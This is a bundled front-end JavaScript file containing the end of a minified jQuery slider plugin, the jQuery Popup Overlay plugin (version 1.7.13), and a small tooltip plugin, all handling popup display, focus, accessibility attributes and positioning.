swipeSlideDistance:10,swipeEasing:"swing",swipeMouseDrag:!0,swipeTouchDrag:!0,swipeGrabCursor:!0,swipeThreshold:50,thumbnailType:"tooltip",thumbnailWidth:80,thumbnailHeight:50,thumbnailSlideAmount:10,thumbnailSlideDuration:300,thumbnailSlideEasing:"swing",thumbnailBorder:!0,thumbnailGlow:!0,thumbnailBackground:!0,thumbnailSwipe:!1,thumbnailSwipeBackDuration:300,thumbnailSwipeMouseDrag:!0,thumbnailSwipeTouchDrag:!0,thumbnailSwipeGrabCursor:!0,thumbnailSwipeThreshold:50,thumbnailScrollerToggle:!1,thumbnailScrollerResponsive:!1,
thumbnailScrollerCenter:!0,thumbnailScrollerOverlay:!1,thumbnailScrollDuration:1E3,thumbnailScrollEasing:"swing",maximumVisibleThumbnails:5,minimumVisibleThumbnails:1,thumbnailOrientation:"horizontal",thumbnailLayers:1,thumbnailTooltip:!1,tooltipShowDuration:300,tooltipHideDuration:300,thumbnailCaption:!0,thumbnailCaptionPosition:"bottom",thumbnailCaptionToggle:!0,thumbnailCaptionEffect:"slide",thumbnailCaptionShowDuration:500,thumbnailCaptionHideDuration:500,thumbnailCaptionEasing:"swing",thumbnailScrollbar:!1,
thumbnailButtons:!1,thumbnailArrows:!0,thumbnailButtonsToggle:!1,thumbnailArrowsToggle:!1,thumbnailScrollbarToggle:!1,scrollbarArrowScrollAmount:100,thumbnailScrollerHideDuration:500,thumbnailScrollerShowDuration:500,thumbnailArrowsHideDuration:500,thumbnailArrowsShowDuration:500,thumbnailButtonsHideDuration:500,thumbnailButtonsShowDuration:500,thumbnailScrollbarHideDuration:500,thumbnailScrollbarShowDuration:500,thumbnailSync:!0,thumbnailMouseScroll:!1,thumbnailMouseScrollEase:90,thumbnailMouseScrollSpeed:10,
thumbnailMouseWheel:!1,thumbnailMouseWheelSpeed:20,thumbnailMouseWheelReverse:!1,thumbnailScrollbarEase:10,captionToggle:!1,captionDelay:0,captionSize:70,captionBackgroundOpacity:.5,captionBackgroundColor:"#000000",captionShowEffect:"slide",captionShowEffectDuration:500,captionShowEffectEasing:"swing",captionShowSlideDirection:"auto",captionHideEffect:"fade",captionHideEffectDuration:300,captionHideEffectEasing:"swing",captionHideSlideDirection:"auto",captionPosition:"bottom",captionLeft:50,captionTop:50,
captionWidth:300,captionHeight:100,videoPlayAction:"stopSlideshow",videoPauseAction:"none",videoEndAction:"startSlideshow",reachVideoAction:"none",leaveVideoAction:"pauseVideo",jwPlayerPath:"js/jw-player/player.swf",jwPlayerSkin:null,slideProperties:null,sliderInit:null,slideOpen:null,slideClick:null,slideMouseOver:null,slideMouseOut:null,thumbnailClick:null,thumbnailMouseOver:null,thumbnailMouseOut:null,transitionStart:null,transitionComplete:null,videoPlay:null,videoPause:null,videoEnd:null,videoFullscreenChange:null,
xmlLoaded:null,doSliderLayout:null}})(jQuery);
(function(d,Ca){d.fn.sliderImagesLoaded=function(L){function O(){var X=d(Ia),C=d(xa);G&&(xa.length?G.reject(ba,X,C):G.resolve(ba));d.isFunction(L)&&L.call(ca,ba,X,C)}function Z(d){Da(d.target,"error"===d.type)}function Da(X,C){"[data-uri]"!==X.src&&-1===d.inArray(X,Ja)&&(Ja.push(X),C?xa.push(X):Ia.push(X),d.data(X,"sliderImagesLoaded",{isBroken:C,src:X.src}),Va&&G.notifyWith(d(X),[C,ba,d(Ia),d(xa)]),ba.length===Ja.length&&(setTimeout(O),
ba.unbind(".sliderImagesLoaded",Z)))}var ca=this,G=d.isFunction(d.Deferred)?d.Deferred():0,Va=d.isFunction(G.notify),ba=ca.find("img").add(ca.filter("img")),Ja=[],Ia=[],xa=[];d.isPlainObject(L)&&d.each(L,function(d,C){if("callback"===d)L=C;else if(G)G[d](C)});ba.length?ba.bind("load.sliderImagesLoaded error.sliderImagesLoaded",Z).each(function(O,C){var G=C.src,L=d.data(C,"sliderImagesLoaded");if(L&&L.src===G)Da(C,L.isBroken);else if(C.complete&&C.naturalWidth!==Ca)Da(C,0===C.naturalWidth||0===C.naturalHeight);
else if(C.readyState||C.complete)C.src="[data-uri]","Microsoft Internet Explorer"===navigator.appName||navigator.userAgent.match(/Windows Phone/i)?(G=G.split("?"),L="undefined"!==typeof G[1]?parseInt(G[1])+1:1,C.src=G[0]+"?"+L):C.src=G}):O();return G?G.promise(ca):ca}})(jQuery);

/*!
 * jQuery Popup Overlay
 *
 * @version 1.7.13
 * @requires jQuery v1.7.1+
 * @link http://vast-engineering.github.com/jquery-popup-overlay/
 */
;(function ($) {

    var $window = $(window);
    var options = {};
    var zindexvalues = [];
    var lastclicked = [];
    var scrollbarwidth;
    var bodymarginright = null;
    var opensuffix = '_open';
    var closesuffix = '_close';
    var visiblePopupsArray = [];
    var transitionsupport = null;
    var opentimer;
    var iOS = /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
    var focusableElementsString = "a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]";

    var methods = {

        _init: function (el) {
            var $el = $(el);
            var options = $el.data('popupoptions');
            lastclicked[el.id] = false;
            zindexvalues[el.id] = 0;

            if (!$el.data('popup-initialized')) {
                $el.attr('data-popup-initialized', 'true');
                methods._initonce(el);
            }

            if (options.autoopen) {
                setTimeout(function() {
                    methods.show(el, 0);
                }, 0);
            }
        },

        _initonce: function (el) {
            var $el = $(el);
            var $body = $('body');
            var $wrapper;
            var options = $el.data('popupoptions');
            var css;

            bodymarginright = parseInt($body.css('margin-right'), 10);
            transitionsupport = document.body.style.webkitTransition !== undefined ||
                                document.body.style.MozTransition !== undefined ||
                                document.body.style.msTransition !== undefined ||
                                document.body.style.OTransition !== undefined ||
                                document.body.style.transition !== undefined;

            if (options.type == 'tooltip') {
                options.background = false;
                options.scrolllock = false;
            }

            if (options.backgroundactive) {
                options.background = false;
                options.blur = false;
                options.scrolllock = false;
            }

            if (options.scrolllock) {
                // Calculate the browser's scrollbar width dynamically
                var parent;
                var child;
                if (typeof scrollbarwidth === 'undefined') {
                    parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body');
                    child = parent.children();
                    scrollbarwidth = child.innerWidth() - child.height(99).innerWidth();
                    parent.remove();
                }
            }

            if (!$el.attr('id')) {
                $el.attr('id', 'j-popup-' + parseInt((Math.random() * 100000000), 10));
            }

            $el.addClass('popup_content');

            if ((options.background) && (!$('#' + el.id + '_background').length)) {

                $body.append('<div id="' + el.id + '_background" class="popup_background"></div>');

                var $background = $('#' + el.id + '_background');

                $background.css({
                    opacity: 0,
                    visibility: 'hidden',
                    backgroundColor: options.color,
                    position: 'fixed',
                    top: 0,
                    right: 0,
                    bottom: 0,
                    left: 0
                });

                if (options.setzindex && !options.autozindex) {
                    $background.css('z-index', '100000');
                }

                if (options.transition) {
                    $background.css('transition', options.transition);
                }
            }

            $body.append(el);

            $el.wrap('<div id="' + el.id + '_wrapper" class="popup_wrapper" />');

            $wrapper = $('#' + el.id + '_wrapper');

            $wrapper.css({
                opacity: 0,
                visibility: 'hidden',
                position: 'absolute'
            });

            // Make div clickable in iOS
            if (iOS) {
                $wrapper.css('cursor', 'pointer');
            }

            if (options.type == 'overlay') {
                $wrapper.css('overflow','auto');
            }

            $el.css({
                opacity: 0,
                visibility: 'hidden',
                display: 'inline-block'
            });

            if (options.setzindex && !options.autozindex) {
                $wrapper.css('z-index', '100001');
            }

            if (!options.outline) {
                $el.css('outline', 'none');
            }

            if (options.transition) {
                $el.css('transition', options.transition);
                $wrapper.css('transition', options.transition);
            }

            // Hide popup content from screen readers initially
            $el.attr('aria-hidden', true);

            if (options.type == 'overlay') {
                $el.css({
                    textAlign: 'left',
                    position: 'relative',
                    verticalAlign: 'middle'
                });

                css = {
                    position: 'fixed',
                    width: '100%',
                    height: '100%',
                    top: 0,
                    left: 0,
                    textAlign: 'center'
                };

                if(options.backgroundactive){
                    css.position = 'absolute';
                    css.height = '0';
                    css.overflow = 'visible';
                }

                $wrapper.css(css);

                // CSS vertical align helper
                $wrapper.append('<div class="popup_align" />');

                $('.popup_align').css({
                    display: 'inline-block',
                    verticalAlign: 'middle',
                    height: '100%'
                });
            }

            // Add WAI ARIA role to announce dialog to screen readers
            $el.attr('role', 'dialog');

            var openelement =  (options.openelement) ? options.openelement : ('.' + el.id + opensuffix);

            $(openelement).each(function (i, item) {
                $(item).attr('data-popup-ordinal', i);

                if (!item.id) {
                    $(item).attr('id', 'open_' + parseInt((Math.random() * 100000000), 10));
                }
            });

            // Set aria-labelledby (if aria-label or aria-labelledby is not set in html)
            if (!($el.attr('aria-labelledby') || $el.attr('aria-label'))) {
                $el.attr('aria-labelledby', $(openelement).attr('id'));
            }

            // Show and hide tooltips on hover
            if(options.action == 'hover'){
                options.keepfocus = false;

                // Handler: mouseenter, focusin
                $(openelement).on('mouseenter', function (event) {
                    methods.show(el, $(this).data('popup-ordinal'));
                });

                // Handler: mouseleave, focusout
                $(openelement).on('mouseleave', function (event) {
                    methods.hide(el);
                });

            } else {

                // Handler: Show popup when clicked on `open` element
                $(document).on('click', openelement, function (event) {
                    event.preventDefault();

                    var ord = $(this).data('popup-ordinal');
                    setTimeout(function() { // setTimeout is to allow `close` method to finish (for issues with multiple tooltips)
                        methods.show(el, ord);
                    }, 0);
                });
            }

            if (options.closebutton) {
                methods.addclosebutton(el);
            }

            if (options.detach) {
                $el.hide().detach();
            } else {
                $wrapper.hide();
            }
        },

        /**
         * Show method
         *
         * @param {object} el - popup instance DOM node
         * @param {number} ordinal - order number of an `open` element
         */
        show: function (el, ordinal) {
            var $el = $(el);

            if ($el.data('popup-visible')) return;

            // Initialize if not initialized. Required for: $('#popup').popup('show')
            if (!$el.data('popup-initialized')) {
                methods._init(el);
            }
            $el.attr('data-popup-initialized', 'true');

            var $body = $('body');
            var options = $el.data('popupoptions');
            var $wrapper = $('#' + el.id + '_wrapper');
            var $background = $('#' + el.id + '_background');

            // `beforeopen` callback event
            callback(el, ordinal, options.beforeopen);

            // Remember last clicked place
            lastclicked[el.id] = ordinal;

            // Add popup id to visiblePopupsArray
            setTimeout(function() {
                visiblePopupsArray.push(el.id);
            }, 0);

            // Calculating maximum z-index
            if (options.autozindex) {

                var elements = document.getElementsByTagName('*');
                var len = elements.length;
                var maxzindex = 0;

                for(var i=0; i<len; i++){

                    var elementzindex = $(elements[i]).css('z-index');

                    if(elementzindex !== 'auto'){

                      elementzindex = parseInt(elementzindex, 10);

                      if(maxzindex < elementzindex){
                        maxzindex = elementzindex;
                      }
                    }
                }

                zindexvalues[el.id] = maxzindex;

                // Add z-index to the background
                if (options.background) {
                    if (zindexvalues[el.id] > 0) {
                        $('#' + el.id + '_background').css({
                            zIndex: (zindexvalues[el.id] + 1)
                        });
                    }
                }

                // Add z-index to the wrapper
                if (zindexvalues[el.id] > 0) {
                    $wrapper.css({
                        zIndex: (zindexvalues[el.id] + 2)
                    });
                }
            }

            if (options.detach) {
                $wrapper.prepend(el);
                $el.show();
            } else {
                $wrapper.show();
            }

            opentimer = setTimeout(function() {
                $wrapper.css({
                    visibility: 'visible',
                    opacity: 1
                });

                $('html').addClass('popup_visible').addClass('popup_visible_' + el.id);
                $wrapper.addClass('popup_wrapper_visible');
            }, 20); // 20ms required for opening animation to occur in FF

            // Disable background layer scrolling when popup is opened
            if (options.scrolllock) {
                $body.css('overflow', 'hidden');
                if ($body.height() > $window.height()) {
                    $body.css('margin-right', bodymarginright + scrollbarwidth);
                }
            }

            if(options.backgroundactive){
                //calculates the vertical align
                $el.css({
                    top:(
                        $window.height() - (
                            $el.get(0).offsetHeight +
                            parseInt($el.css('margin-top'), 10) +
                            parseInt($el.css('margin-bottom'), 10)
                        )
                    )/2 +'px'
                });
            }

            $el.css({
                'visibility': 'visible',
                'opacity': 1
            });

            // Show background
            if (options.background) {
                $background.css({
                    'visibility': 'visible',
                    'opacity': options.opacity
                });

                // Fix IE8 issue with background not appearing
                setTimeout(function() {
                    $background.css({
                        'opacity': options.opacity
                    });
                }, 0);
            }

            $el.data('popup-visible', true);

            // Position popup
            methods.reposition(el, ordinal);

            // Remember which element had focus before opening a popup
            $el.data('focusedelementbeforepopup', document.activeElement);

            // Handler: Keep focus inside dialog box
            if (options.keepfocus) {
                // Make holder div focusable
                $el.attr('tabindex', -1);

                // Focus popup or user specified element.
                // Initial timeout of 50ms is set to give some time to popup to show after clicking on
                // `open` element, and after animation is complete to prevent background scrolling.
                setTimeout(function() {
                    if (options.focuselement === 'closebutton') {
                        $('#' + el.id + ' .' + el.id + closesuffix + ':first').focus();
                    } else if (options.focuselement) {
                        $(options.focuselement).focus();
                    } else {
                        $el.focus();
                    }
                }, options.focusdelay);

            }

            // Hide main content from screen readers
            $(options.pagecontainer).attr('aria-hidden', true);

            // Reveal popup content to screen readers
            $el.attr('aria-hidden', false);

            callback(el, ordinal, options.onopen);

            if (transitionsupport) {
                $wrapper.one('transitionend', function() {
                    callback(el, ordinal, options.opentransitionend);
                });
            } else {
                callback(el, ordinal, options.opentransitionend);
            }

            // Handler: Reposition tooltip when window is resized
            if (options.type == 'tooltip') {
                $(window).on('resize.' + el.id, function () {
                    methods.reposition(el, ordinal);
                });
            }
        },

        /**
         * Hide method
         *
         * @param object el - popup instance DOM node
         * @param boolean outerClick - click on the outer content below popup
         */
        hide: function (el, outerClick) {
            // Get index of popup ID inside of visiblePopupsArray
            var popupIdIndex = $.inArray(el.id, visiblePopupsArray);

            // If popup is not opened, ignore the rest of the function
            if (popupIdIndex === -1) {
                return;
            }

            if(opentimer) clearTimeout(opentimer);

            var $body = $('body');
            var $el = $(el);
            var options = $el.data('popupoptions');
            var $wrapper = $('#' + el.id + '_wrapper');
            var $background = $('#' + el.id + '_background');

            $el.data('popup-visible', false);

            if (visiblePopupsArray.length === 1) {
                $('html').removeClass('popup_visible').removeClass('popup_visible_' + el.id);
            } else {
                if($('html').hasClass('popup_visible_' + el.id)) {
                    $('html').removeClass('popup_visible_' + el.id);
                }
            }

            // Remove popup from the visiblePopupsArray
            visiblePopupsArray.splice(popupIdIndex, 1);

            if($wrapper.hasClass('popup_wrapper_visible')) {
                $wrapper.removeClass('popup_wrapper_visible');
            }

            // Focus back on saved element
            if (options.keepfocus && !outerClick) {
                setTimeout(function() {
                    if ($($el.data('focusedelementbeforepopup')).is(':visible')) {
                        $el.data('focusedelementbeforepopup').focus();
                    }
                }, 0);
            }

            // Hide popup
            $wrapper.css({
                'visibility': 'hidden',
                'opacity': 0
            });
            $el.css({
                'visibility': 'hidden',
                'opacity': 0
            });

            // Hide background
            if (options.background) {
                $background.css({
                    'visibility': 'hidden',
                    'opacity': 0
                });
            }

            // Reveal main content to screen readers
            $(options.pagecontainer).attr('aria-hidden', false);

            // Hide popup content from screen readers
            $el.attr('aria-hidden', true);

            // `onclose` callback event
            callback(el, lastclicked[el.id], options.onclose);

            if (transitionsupport && $el.css('transition-duration') !== '0s') {
                $el.one('transitionend', function(e) {

                    if (!($el.data('popup-visible'))) {
                        if (options.detach) {
                            $el.hide().detach();
                        } else {
                            $wrapper.hide();
                        }
                    }

                    // Re-enable scrolling of background layer
                    if (options.scrolllock) {
                        setTimeout(function() {
                            $body.css({
                                overflow: 'visible',
                                'margin-right': bodymarginright
                            });
                        }, 10); // 10ms added for CSS transition in Firefox which doesn't like overflow:auto
                    }

                    callback(el, lastclicked[el.id], options.closetransitionend);
                });
            } else {
                if (options.detach) {
                    $el.hide().detach();
                } else {
                    $wrapper.hide();
                }

                // Re-enable scrolling of background layer
                if (options.scrolllock) {
                    setTimeout(function() {
                        $body.css({
                            overflow: 'visible',
                            'margin-right': bodymarginright
                        });
                    }, 10); // 10ms added for CSS transition in Firefox which doesn't like overflow:auto
                }

                callback(el, lastclicked[el.id], options.closetransitionend);
            }

            if (options.type == 'tooltip') {
                $(window).off('resize.' + el.id);
            }
        },

        /**
         * Toggle method
         *
         * @param {object} el - popup instance DOM node
         * @param {number} ordinal - order number of an `open` element
         */
        toggle: function (el, ordinal) {
            if ($(el).data('popup-visible')) {
                methods.hide(el);
            } else {
                setTimeout(function() {
                    methods.show(el, ordinal);
                }, 0);
            }
        },

        /**
         * Reposition method
         *
         * @param {object} el - popup instance DOM node
         * @param {number} ordinal - order number of an `open` element
         */
        reposition: function (el, ordinal) {
            var $el = $(el);
            var options = $el.data('popupoptions');
            var $wrapper = $('#' + el.id + '_wrapper');
            var $background = $('#' + el.id + '_background');

            ordinal = ordinal || 0;

            // Tooltip type
            if (options.type == 'tooltip') {
                $wrapper.css({
                    'position': 'absolute'
                });

                var $tooltipanchor;
                if (options.tooltipanchor) {
                    $tooltipanchor = $(options.tooltipanchor);
                } else if (options.openelement) {
                    $tooltipanchor = $(options.openelement).filter('[data-popup-ordinal="' + ordinal + '"]');
                } else {
                    $tooltipanchor = $('.' + el.id + opensuffix + '[data-popup-ordinal="' + ordinal + '"]');
                }

                var linkOffset = $tooltipanchor.offset();

                // Horizontal position for tooltip
                if (options.horizontal == 'right') {
                    $wrapper.css('left', linkOffset.left + $tooltipanchor.outerWidth() + options.offsetleft);
                } else if (options.horizontal == 'leftedge') {
                    $wrapper.css('left', linkOffset.left + $tooltipanchor.outerWidth() - $tooltipanchor.outerWidth() +  options.offsetleft);
                } else if (options.horizontal == 'left') {
                    $wrapper.css('right', $window.width() - linkOffset.left  - options.offsetleft);
                } else if (options.horizontal == 'rightedge') {
                    $wrapper.css('right', $window.width()  - linkOffset.left - $tooltipanchor.outerWidth() - options.offsetleft);
                } else {
                    $wrapper.css('left', linkOffset.left + ($tooltipanchor.outerWidth() / 2) - ($el.outerWidth() / 2) - parseFloat($el.css('marginLeft')) + options.offsetleft);
                }

                // Vertical position for tooltip
                if (options.vertical == 'bottom') {
                    $wrapper.css('top', linkOffset.top + $tooltipanchor.outerHeight() + options.offsettop);
                } else if (options.vertical == 'bottomedge') {
                    $wrapper.css('top', linkOffset.top + $tooltipanchor.outerHeight() - $el.outerHeight() + options.offsettop);
                } else if (options.vertical == 'top') {
                    $wrapper.css('bottom', $window.height() - linkOffset.top - options.offsettop);
                } else if (options.vertical == 'topedge') {
                    $wrapper.css('bottom', $window.height() - linkOffset.top - $el.outerHeight() - options.offsettop);
                } else {
                    $wrapper.css('top', linkOffset.top + ($tooltipanchor.outerHeight() / 2) - ($el.outerHeight() / 2) - parseFloat($el.css('marginTop')) + options.offsettop);
                }

            // Overlay type
            } else if (options.type == 'overlay') {

                // Horizontal position for overlay
                if (options.horizontal) {
                    $wrapper.css('text-align', options.horizontal);
                } else {
                    $wrapper.css('text-align', 'center');
                }

                // Vertical position for overlay
                if (options.vertical) {
                    $el.css('vertical-align', options.vertical);
                } else {
                    $el.css('vertical-align', 'middle');
                }
            }
        },

        /**
         * Add-close-button method
         *
         * @param {object} el - popup instance DOM node
         */
        addclosebutton: function (el) {
            var genericCloseButton;

            if ($(el).data('popupoptions').closebuttonmarkup) {
                genericCloseButton = $(options.closebuttonmarkup).addClass(el.id + '_close');
            } else {
                genericCloseButton = '<button class="popup_close ' + el.id + '_close" title="Close" aria-label="Close"><span aria-hidden="true">×</span></button>';
            }

            if ($(el).data('popup-initialized')){
                $(el).append(genericCloseButton);
            }

        }

    };

    /**
     * Callback event calls
     *
     * @param {object} el - popup instance DOM node
     * @param {number} ordinal - order number of an `open` element
     * @param {function} func - callback function
     */
    var callback = function (el, ordinal, func) {
        var options = $(el).data('popupoptions');
        var openelement =  (options.openelement) ? options.openelement : ('.' + el.id + opensuffix);
        var elementclicked = $(openelement + '[data-popup-ordinal="' + ordinal + '"]');
        if (typeof func == 'function') {
            func.call($(el), el, elementclicked);
        }
    };

    // Hide popup if ESC key is pressed
    $(document).on('keydown', function (event) {
        if(visiblePopupsArray.length) {
            var elementId = visiblePopupsArray[visiblePopupsArray.length - 1];
            var el = document.getElementById(elementId);

            if ($(el).data('popupoptions').escape && event.keyCode == 27) {
                methods.hide(el);
            }
        }
    });

    // Hide popup on click
    $(document).on('click', function (event) {
        if(visiblePopupsArray.length) {
            var elementId = visiblePopupsArray[visiblePopupsArray.length - 1];
            var el = document.getElementById(elementId);
            var closeButton = ($(el).data('popupoptions').closeelement) ? $(el).data('popupoptions').closeelement : ('.' + el.id + closesuffix);

            // If Close button clicked
            if ($(event.target).closest(closeButton).length) {
                event.preventDefault();
                methods.hide(el);
            }

            // If clicked outside of popup
            if ($(el).data('popupoptions').blur && !$(event.target).closest('#' + elementId).length && event.which !== 2 && $(event.target).is(':visible')) {

                if ($(el).data('popupoptions').background) {
                    // If clicked on popup cover
                    methods.hide(el);

                    // Older iOS/Safari will trigger a click on the elements below the cover,
                    // when tapping on the cover, so the default action needs to be prevented.
                    event.preventDefault();

                } else {
                    // If clicked on outer content
                    methods.hide(el, true);
                }
            }
        }
    });

    // Keep keyboard focus inside of popup
    $(document).on('keydown', function(event) {
        if(visiblePopupsArray.length && event.which == 9) {

            // If tab or shift-tab pressed
            var elementId = visiblePopupsArray[visiblePopupsArray.length - 1];
            var el = document.getElementById(elementId);

            // Get list of all children elements in given object
            var popupItems = $(el).find('*');

            // Get list of focusable items
            var focusableItems = popupItems.filter(focusableElementsString).filter(':visible');

            // Get currently focused item
            var focusedItem = $(':focus');

            // Get the number of focusable items
            var numberOfFocusableItems = focusableItems.length;

            // Get the index of the currently focused item
            var focusedItemIndex = focusableItems.index(focusedItem);

            // If popup doesn't contain focusable elements, focus popup itself
            if (numberOfFocusableItems === 0) {
                $(el).focus();
                event.preventDefault();
            } else {
                if (event.shiftKey) {
                    // Back tab
                    // If focused on first item and user preses back-tab, go to the last focusable item
                    if (focusedItemIndex === 0) {
                        focusableItems.get(numberOfFocusableItems - 1).focus();
                        event.preventDefault();
                    }

                } else {
                    // Forward tab
                    // If focused on the last item and user preses tab, go to the first focusable item
                    if (focusedItemIndex == numberOfFocusableItems - 1) {
                        focusableItems.get(0).focus();
                        event.preventDefault();
                    }
                }
            }
        }
    });

    /**
     * Plugin API
     */
    $.fn.popup = function (customoptions) {
        return this.each(function () {

            var $el = $(this);

            if (typeof customoptions === 'object') {  // e.g. $('#popup').popup({'color':'blue'})
                var opt = $.extend({}, $.fn.popup.defaults, $el.data('popupoptions'), customoptions);
                $el.data('popupoptions', opt);
                options = $el.data('popupoptions');

                methods._init(this);

            } else if (typeof customoptions === 'string') { // e.g. $('#popup').popup('hide')
                if (!($el.data('popupoptions'))) {
                    $el.data('popupoptions', $.fn.popup.defaults);
                    options = $el.data('popupoptions');
                }

                methods[customoptions].call(this, this);

            } else { // e.g. $('#popup').popup()
                if (!($el.data('popupoptions'))) {
                    $el.data('popupoptions', $.fn.popup.defaults);
                    options = $el.data('popupoptions');
                }

                methods._init(this);

            }

        });
    };

    $.fn.popup.defaults = {
        type: 'overlay',
        autoopen: false,
        background: true,
        backgroundactive: false,
        color: 'black',
        opacity: '0.5',
        horizontal: 'center',
        vertical: 'middle',
        offsettop: 0,
        offsetleft: 0,
        escape: true,
        blur: true,
        setzindex: true,
        autozindex: false,
        scrolllock: false,
        closebutton: false,
        closebuttonmarkup: null,
        keepfocus: true,
        focuselement: null,
        focusdelay: 50,
        outline: false,
        pagecontainer: null,
        detach: false,
        openelement: null,
        closeelement: null,
        transition: null,
        tooltipanchor: null,
        beforeopen: null,
        onclose: null,
        onopen: null,
        opentransitionend: null,
        closetransitionend: null
    };

})(jQuery);

(function($) {
	
	var methods = {
		namespace : 'ttip',

		// Plugin default options
		defaults: {
			ttipTrigger : '.ttip',
			ttip 		: '.ttip-info',
			color		: 'red'
		},
		
		init: function(options) {
			var $tolltip = $(this),
				data = $tolltip.data(methods.namespace);

			if (!data) {
				var opts = $.extend({}, methods.defaults, options);
				$(this).data(methods.namespace, opts);
			} else {
				var opts = $.extend({}, methods.defaults);
			}
			
			if(opts.color == 'black'){
				$tolltip.addClass('black');
			}
	
			if($(opts.ttipTrigger).length){
			    (Modernizr.touch) ? methods.touch() : methods.noTouch();
			}
      },
      
      touch: function(){
      	var opts = $.extend({}, methods.defaults);
		$(this).data(methods.namespace, opts);
		
    	$(document).on('touchstart', opts.ttipTrigger, function(e){
    		$(this).addClass('hover');
    		$('#ttip').remove();  			
   			$('body').append('<span id="ttip"/>');
   			
    		var thisTooltip 	= $(this).find(opts.ttip),
   				tooltipHeight 	= thisTooltip.height(),
   				tooltipWidth 	= thisTooltip.width(),
   				globalTip 		= $('#ttip');
   		
   			globalTip.html(thisTooltip.html());
			globalTip.css({
				'left': (e.originalEvent.touches[0].clientX < tooltipWidth) ? 0 : e.originalEvent.touches[0].clientX - tooltipWidth,
				'top': e.originalEvent.touches[0].clientY - (tooltipHeight + 50),
				'width': thisTooltip.outerWidth(),
				'display': 'block'
			});
			  			
  			($(opts.ttipTrigger).hasClass('black')) ? globalTip.addClass('black') : globalTip.removeClass('black');	
			(e.originalEvent.touches[0].clientX < tooltipWidth)? globalTip.addClass('flip') : globalTip.removeClass('flip');
    	});
    	$(document).on('touchstart', function(e){
    		$(opts.ttipTrigger).removeClass('hover');
    		if(!e.target.hasClassName('ttip')){
    			$('#ttip').hide();
    		}    			  
    	});      	
      },
      
      noTouch: function(){
      	var opts = $.extend({}, methods.defaults);      		
		$(this).data(methods.namespace, opts);		
			
   		$(document).on('mousemove', opts.ttipTrigger, function(e) {
   			$(this).addClass('hover');
			$('#ttip').remove();  			
   			$('body').append('<span id="ttip"/>');
   			var thisTooltip 	= $(this).find(opts.ttip),
   				tooltipHeight 	= thisTooltip.height(),
   				tooltipWidth 	= thisTooltip.width(),
   				globalTip 		= $('#ttip');

			globalTip.html(thisTooltip.html());
			globalTip.css({
				'left': (e.clientX < tooltipWidth) ? 0 : e.clientX - tooltipWidth,
				'top': e.clientY - (tooltipHeight + 50),
				'width': thisTooltip.outerWidth(),
				'display': 'block'
			});
			
			($(opts.ttipTrigger).hasClass('black')) ? globalTip.addClass('black') : globalTip.removeClass('black');	
			(e.clientX < tooltipWidth)? globalTip.addClass('flip') : globalTip.removeClass('flip');	
		});
	
		$(document).on('mouseleave', opts.ttipTrigger, function(e) {
			$(this).removeClass('hover');
	    	$('#ttip').hide();		
		});      	
      }

	};

	$.fn.ttip = function(option) {
		return this.each(function() {
			if (typeof option === 'object') {
				methods.init.apply(this, [option]);
			} else if (typeof option === 'string' && methods[option]) {
				methods[option].apply(this);
			} 
		});
	}

})(window.jQuery);